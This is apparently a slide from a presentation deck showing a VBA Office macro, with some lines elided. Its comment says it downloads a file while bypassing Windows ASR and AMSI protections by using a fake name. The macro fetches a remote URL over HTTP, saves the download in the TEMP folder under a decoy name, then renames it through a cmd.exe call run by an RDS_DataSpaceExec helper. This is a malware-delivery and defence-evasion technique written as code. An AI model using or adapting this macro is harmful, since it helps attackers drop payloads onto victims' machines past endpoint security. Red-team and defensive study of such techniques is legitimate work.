 'Download a file, bypass ASR & AMSI by using fake name
' Will override any other file with same name
Sub Download(myURL As String, realPath As String)
    Dim downloadPath As String
    ...
    downloadPath = Environ("TEMP") & "\\" & "acqeolw.txt"
    Set WinHttpReq = CreateObject("MSXML2.ServerXMLHTTP.6.0")
    ...
    WinHttpReq.Send

    If WinHttpReq.Status = 200 Then
        Set oStream = CreateObject("ADODB.Stream")
        ...
        oStream.SaveToFile downloadPath, 2
        oStream.Close
        renameCmd = "C:\windows\system32\cmd.exe /C move " & downloadPath & " " & realPath
        RDS_DataSpaceExec renameCmd
        Application.Wait Now + TimeValue("0:00:01")
    End If

End Sub